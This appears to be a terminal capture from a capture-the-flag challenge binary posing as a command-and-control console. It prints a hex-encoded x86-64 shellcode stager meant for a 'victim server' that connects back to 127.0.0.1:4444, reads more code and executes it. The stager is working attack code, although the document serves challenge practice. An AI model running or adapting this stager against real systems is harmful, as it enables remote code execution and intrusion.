 ❯ ./chal-the-blade_blade-4c2ff1b60902623f702f0245a6a9ea0e71eeb385
> help
Core Commands
=============
Command Description
------- -----------
help Help menu
server Establish C&C server
exit Exit program
> server
[!] SYS_socket and SYS_connect should be allowed
server> run
[*] Run the following shellcode on the victim server:
"\xeb\x10\x31\xc0\x53\x5f\x49\x8d\x77\x10\x48\x31\xd2\x80\xc2\xff\x0f\x05\x6a\x
29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x50\x5b\x48\x97\x68\x7f\x00\x00\x01\
x66\x68\x11\x5c\x66\x6a\x02\x54\x5e\xb2\x10\xb0\x2a\x0f\x05\x4c\x8d\x3d\xc5\xff
\xff\xff\x41\xff\xe7"
[*] Waiting for connection on 127.0.0.1:4444